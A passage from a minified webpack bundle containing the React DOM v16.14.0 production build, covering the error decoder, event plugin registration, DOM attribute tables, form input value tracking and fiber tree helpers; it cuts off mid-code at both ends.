e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(4),o=n(872),i=n(1538);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var l=!1,s=null,c=!1,f=null,p={onError:function(e){l=!0,s=e}};function d(e,t,n,r,o,i,a,c,f){l=!1,s=null,u.apply(p,arguments)}var h=null,v=null,m=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=m(n),function(e,t,n,r,o,i,u,p,h){if(d.apply(this,arguments),l){if(!l)throw Error(a(198));var v=s;l=!1,s=null,c||(c=!0,f=v)}}(r,t,void 0,e),e.currentTarget=null}var g=null,b={};function _(){if(g)for(var e in b){var t=b[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!x[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in x[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,l=r;if(E.hasOwnProperty(l))throw Error(a(99,l));E[l]=i;var s=i.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&w(s[o],u,l);o=!0}else i.registrationName?(w(i.registrationName,u,l),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function w(e,t,n){if(S[e])throw Error(a(100,e));S[e]=t,O[e]=t.eventTypes[n].dependencies}var x=[],E={},S={},O={};function T(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&_()}var k=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),C=null,P=null,j=null;function A(e){if(e=v(e)){if("function"!=typeof C)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),C(e.stateNode,e.type,t))}}function M(e){P?j?j.push(e):j=[e]:P=e}function N(){if(P){var e=P,t=j;if(j=P=null,A(e),t)for(e=0;e<t.length;e++)A(t[e])}}function R(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function D(){}var L=R,F=!1,z=!1;function U(){null===P&&null===j||(D(),N())}function B(e,t,n){if(z)return e(t,n);z=!0;try{return L(e,t,n)}finally{z=!1,U()}}var W=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,V=Object.prototype.hasOwnProperty,H={},q={};function $(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var K={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){K[e]=new $(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];K[t]=new $(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){K[e]=new $(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){K[e]=new $(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){K[e]=new $(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){K[e]=new $(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){K[e]=new $(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){K[e]=new $(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){K[e]=new $(e,5,!1,e.toLowerCase(),null,!1)}));var G=/[\-:]([a-z])/g;function Q(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!1)})),K.xlinkHref=new $("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var o=K.hasOwnProperty(t)?K[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!V.call(q,e)||!V.call(H,e)&&(W.test(e)?q[e]=!0:(H[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var Z=/^(.*)[\\\/]/,J="function"==typeof Symbol&&Symbol.for,ee=J?Symbol.for("react.element"):60103,te=J?Symbol.for("react.portal"):60106,ne=J?Symbol.for("react.fragment"):60107,re=J?Symbol.for("react.strict_mode"):60108,oe=J?Symbol.for("react.profiler"):60114,ie=J?Symbol.for("react.provider"):60109,ae=J?Symbol.for("react.context"):60110,ue=J?Symbol.for("react.concurrent_mode"):60111,le=J?Symbol.for("react.forward_ref"):60112,se=J?Symbol.for("react.suspense"):60113,ce=J?Symbol.for("react.suspense_list"):60120,fe=J?Symbol.for("react.memo"):60115,pe=J?Symbol.for("react.lazy"):60116,de=J?Symbol.for("react.block"):60121,he="function"==typeof Symbol&&Symbol.iterator;function ve(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=he&&e[he]||e["@@iterator"])?e:null}function me(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case se:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case le:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return me(e.type);case de:return me(e.render);case pe:if(e=1===e._status?e._result:null)return me(e)}return null}function ye(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=me(e.type);n=null,r&&(n=me(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Z,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function _e(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function we(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Se(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Oe(e,t){Se(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ke(e,t.type,n):t.hasOwnProperty("defaultValue")&&ke(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Te(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ke(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Pe(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function je(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Me(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ne(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Re="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function De(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?De(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Fe,ze=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Fe=Fe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Fe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Ue(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Be(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var We={animationend:Be("Animation","AnimationEnd"),animationiteration:Be("Animation","AnimationIteration"),animationstart:Be("Animation","AnimationStart"),transitionend:Be("Transition","TransitionEnd")},Ve={},He={};function qe(e){if(Ve[e])return Ve[e];if(!We[e])return e;var t,n=We[e];for(t in n)if(n.hasOwnProperty(t)&&t in He)return Ve[e]=n[t];return e}k&&(He=document.createElement("div").style,"AnimationEvent"in window||(delete We.animationend.animation,delete We.animationiteration.animation,delete We.animationstart.animation),"TransitionEvent"in window||delete We.transitionend.transition);var $e=qe("animationend"),Ke=qe("animationiteration"),Ge=qe("animationstart"),Qe=qe("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Ze(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Je(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Je(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Je(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=f,c=!1,f=null,e}}function lt(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function st(e){if(!k)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function pt(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function dt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=lt(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,l=0;l<x.length;l++){var s=x[l];s&&(s=s.extractEvents(r,t,i,o,a))&&(u=rt(u,s))}ut(u)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Gt(t,"scroll",!0);break;case"focus":case"blur":Gt(t,"focus",!0),Gt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":st(e)&&Gt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&Kt(e,t)}n.set(e,null)}}var vt,mt,yt,gt=!1,bt=[],_t=null,wt=null,xt=null,Et=new Map,St=new Map,Ot=[],Tt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),kt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Ct(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function Pt(e,t){switch(e){case"focus":case"blur":_t=null;break;case"dragenter":case"dragleave":wt=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Et.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":St.delete(t.pointerId)}}function jt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Ct(t,n,r,o,i),null!==t&&(null!==(t=Cn(t))&&mt(t)),e):(e.eventSystemFlags|=r,e)}function At(e){var t=kn(e.target);if(null!==t){var n=Je(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Mt(e){if(null!==e.blockedOn)return!1;var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Cn(t);return null!==n&&mt(n),e.blockedOn=t,!1}return!0}function Nt(e,t,n){Mt(e)&&n.delete(t)}function Rt(){for(gt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Cn(e.blockedOn))&&vt(e);break}var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==_t&&Mt(_t)&&(_t=null),null!==wt&&Mt(wt)&&(wt=null),null!==xt&&Mt(xt)&&(xt=null),Et.forEach(Nt),St.forEach(Nt)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,gt||(gt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Rt)))}function Dt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==_t&&It(_t,e),null!==wt&&It(wt,e),null!==xt&&It(xt,e),Et.forEach(t),St.forEach(t),n=0;n<Ot.length;n++)(r=Ot[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Ot.length&&null===(n=Ot[0]).blockedOn;)At(n),null===n.blockedOn&&Ot.shift()}var Lt={},Ft=new Map,zt=new Map,Ut=["abort","abort",$e,"animationEnd",Ke,"animationIteration",Ge,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Qe,"transitionEnd","waiting","waiting"];function Bt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},zt.set(r,t),Ft.set(r,i),Lt[o]=i}}Bt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Bt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Bt(Ut,2);for(var Wt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Vt=0;Vt<Wt.length;Vt++)zt.set(Wt[Vt],0);var Ht=i.unstable_UserBlockingPriority,qt=i.unstable_runWithPriority,$t=!0;function Kt(e,t){Gt(t,e,!1)}function Gt(e,t,n){var r=zt.get(t);switch(void 0===r?2:r){case 0:r=Qt.bind(null,t,1,e);break;case 1:r=Yt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Qt(e,t,n,r){F||D();var o=Xt,i=F;F=!0;try{I(o,e,t,n,r)}finally{(F=i)||U()}}function Yt(e,t,n,r){qt(Ht,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if($t)if(0<bt.length&&-1<Tt.indexOf(e))e=Ct(null,e,t,n,r),bt.push(e);else{var o=Zt(e,t,n,r);if(null===o)Pt(e,r);else if(-1<Tt.indexOf(e))e=Ct(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return _t=jt(_t,e,t,n,r,o),!0;case"dragenter":return wt=jt(wt,e,t,n,r,o),!0;case"mouseover":return xt=jt(xt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Et.set(i,jt(Et.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,St.set(i,jt(St.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){Pt(e,r),e=pt(e,r,null,t);try{B(dt,e)}finally{ft(e)}}}}function Zt(e,t,n,r){if(null!==(n=kn(n=lt(r)))){var o=Je(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=pt(e,r,n,t);try{B(dt,e)}finally{ft(e)}return null}var Jt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Jt.hasOwnProperty(e)&&Jt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Jt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jt[t]=Jt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=Re;function ln(e,t){var n=Ze(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=O[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function sn(){}function cn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function pn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function dn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vn=null,mn=null;function yn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function gn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,_n="function"==typeof clearTimeout?clearTimeout:void 0;function wn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function xn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var 